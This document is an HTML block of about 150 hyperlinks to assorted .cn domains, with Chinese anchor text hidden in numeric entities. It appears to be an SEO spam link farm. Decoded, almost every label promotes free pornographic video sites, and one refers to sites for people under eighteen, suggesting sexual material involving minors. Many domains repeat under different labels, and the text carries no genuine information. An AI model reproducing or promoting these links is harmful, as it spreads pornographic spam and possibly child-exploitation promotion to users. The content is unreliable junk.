<a href="http://stockhomes.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://stztgs.cn" target="_blank">a&#x8272;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lifengfs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://ckez.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://softperfection.cn" target="_blank">&#x591C;&#x591C;&#x6DFB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yrlawyer.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;vvv</a>|
<a href="http://seacharm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://wcxrc.cn" target="_blank">&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eu5u.cn" target="_blank">&#x719F;&#x5987;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://huanxiai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E09;&#x533A;</a>|
<a href="http://tiantianhao.cn" target="_blank">&#x661F;&#x8FB0;&#x5F71;&#x9662;&#x514D;&#x8D39;</a>|
<a href="http://rga001.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mailid.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5343;&#x4EBA;&#x65A9;</a>|
<a href="http://lododo.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vton.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://pcjpet.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x5929;&#x505A;&#x591C;&#x591C;&#x591C;&#x591C;&#x505A;</a>|
<a href="http://aerohonda.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://adpdsi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://dragonexpress.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x8272;av&#x7F51;&#x7AD9;&#x5348;&#x591C;&#x5F71;&#x89C6;</a>|
<a href="http://rxtour.cn" target="_blank">&#x4E45;&#x4E45;a&#x2174;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;v&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://paopie.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x641E;&#x903C;&#x6BDB;&#x7247;</a>|
<a href="http://nsfs.cn" target="_blank">&#x81EA;&#x62CD;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;</a>|
<a href="http://xinli23.cn" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7537;&#x7537;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://guangzhouwestin.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x03B1;&#x7247;</a>|
<a href="http://guangzhouwestin.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x9B3C;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://bwymb.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://koulou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6210;&#x4EBA;91&#x7CBE;&#x54C1;</a>|
<a href="http://kybjycm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;</a>|
<a href="http://caddev.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://csrjgzs.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x7279;&#x4E00;&#x7EA7;</a>|
<a href="http://yvsstvg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;99</a>|
<a href="http://jinmaizi.cn" target="_blank">av&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baiyi1.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;18&#x7981;&#x7F8E;&#x5973;&#x88F8;&#x8EAB;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://xgxedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;av&#x7F51;&#x7AD9;</a>|
<a href="http://lefteye.cn" target="_blank">&#x597D;&#x723D;&#x2026;&#x53C8;&#x9AD8;&#x6F6E;&#x4E86;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://sdhntx18.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x5927;&#x5168;</a>|
<a href="http://wandarealmnanning.cn" target="_blank">&#x5A77;&#x5A77;&#x5C39;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x5929;&#x5802;</a>|
<a href="http://sinplex.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sinplex.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://92noq7g.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahhxjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5343;&#x4EBA;&#x65A9;</a>|
<a href="http://cicdata.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://minfadian.com.cn" target="_blank">www&#x4E45;&#x4E45;&#x53EA;&#x6709;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://fjemb.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x8BED;</a>|
<a href="http://wandarealmnanning.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x66F2;</a>|
<a href="http://czzkdnxx.cn" target="_blank">&#x8BD5;&#x770B;&#x505A;&#x53D7;120&#x79D2;&#x514D;&#x8D39;&#x5348;&#x591C;&#x5267;&#x573A;</a>|
<a href="http://feicui118.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://holapets.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tfsuc.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://lefteye.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E09;&#x7EA7;</a>|
<a href="http://lbsex.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xcshuangbai.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://xcshuangbai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;,&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kgvbc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://ishangpzh.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://roadstone.net.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://nmg-tour.cn" target="_blank">&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nancyali.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://mailid.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E24;&#x7EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://tingmen.cn" target="_blank">&#x6B27;&#x7F8E;18&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://rpzb.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chsif.com.cn" target="_blank">&#x4E00;&#x7EA7;**&#x7231;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rhinestone.cn" target="_blank">&#x9AD8;&#x6E05;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://directfx.cn" target="_blank">av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuzhouatour.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://pinwa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x7EA7;</a>|
<a href="http://rga001.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sangxie.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x7CBE;&#x54C1;A&#x2164;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;
&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://takan.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;A&#x2164;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pingyaonews.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qzjvrwzo.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bwymb.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x6210;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://softperfection.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://sdhntx18.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nsfs.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://shuangs.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;&#x5929;&#x5802;</a>|
<a href="http://tlsj168.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qzjvrwzo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://shajiejie.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://zhanjieji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://dkbb.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kwart.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://yoplay.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an</a>|
<a href="http://jinhangroup.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://softperfection.cn" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ibf5lyb.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://163sms.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;A</a>|
<a href="http://dragonexpress.cn" target="_blank">&#x56FD;&#x5185;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yrlawyer.cn" target="_blank">&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://guilindihehotel.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7535;&#x5F71;</a>|
<a href="http://aisiwa.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://smegdmm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ksmedia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://yrlawyer.cn" target="_blank">&#x6210;&#x4EBA;&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ddcity.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://iwecon.cn" target="_blank">&#x4E45;&#x4E45;&#x5FEB;&#x64AD;&#x7535;&#x5F71;</a>|
<a href="http://lododo.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pdpgjgsb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x55B7;&#x6C34;</a>|
<a href="http://bjzhmx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://dadalife.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yoplay.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hrbtzxm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;</a>|
<a href="http://nameday.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hj168.com.cn" target="_blank">&#x65E5;&#x672C;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zuimu.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x90BB;&#x5C45;&#x5C11;&#x5987;&#x597D;&#x591A;&#x6C34;&#x5728;&#x7EBF;</a>|
<a href="http://aerohonda.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://sangxie.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://zmopen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://looga.cn" target="_blank">&#x56FD;&#x5185;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dtntbf.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://244bt.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pouweng.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://ckez.cn" target="_blank">&#x65E7;&#x91CC;&#x756A;&#x306E;&#x4E73;&#x8272;&#x5410;&#x606F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5168;&#x96C6;</a>|
<a href="http://englishpewter.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://freshproduce.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63A2;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjemb.cn" target="_blank">&#x8001;&#x9C81;&#x591C;&#x591C;&#x8001;&#x9C81;</a>|
<a href="http://jacb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leahdizon.cn" target="_blank">&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hljurl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qkqx.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;a&#x2174;</a>|
<a href="http://caoshai.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x9B3C;&#x8272;88&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x565C;&#x565C;</a>|
<a href="http://tigaowangsu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnmnmsl.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://dkbb.cn" target="_blank">&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://seacharm.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhuamuqi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kybjycm.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x7231;&#x4E8B;</a>|
<a href="http://91kafei.cn" target="_blank">&#x4E9A;&#x5345;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x4E4C;&#x514B;&#x5170;</a>|
<a href="http://guilindihehotel.cn" target="_blank">&#x6BDB;&#x7247;&#x57FA;&#x5730;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tang-shan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x6839;&#x4E00;&#x8D77;&#x8FDB;&#x4E09;p</a>|
<a href="http://atwx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nosemoon.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://directfx.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x7F51;&#x5740;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sangxie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x516C;&#x5F00;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ksmedia.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ksmedia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;A&#x2164;&#x871C;&#x6843;&#x5973;</a>|
<a href="http://minfadian.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x56DB;&#x5B63;</a>|
<a href="http://tfsuc.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5973;&#x4EBA;&#x5BF9;&#x767D;av&#x5728;&#x5728;&#x7EBF;</a>|
<a href="http://wanggeweilai.cn" target="_blank">&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tingmen.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xinli23.cn" target="_blank">&#x56FD;&#x4EA7;chinese&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://twnm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;99&#x7F51;</a>|
<a href="http://czzkdnxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://zh-ads.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hgap.cn" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x5728;&#x7EBF;www</a>|
<a href="http://ksmedia.com.cn" target="_blank">&#x6B27;&#x7F8E;va&#x4E9A;&#x6D32;va&#x65E5;&#x97E9;va</a>|
<a href="http://weixinheng.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E8C;&#x533A;</a>|
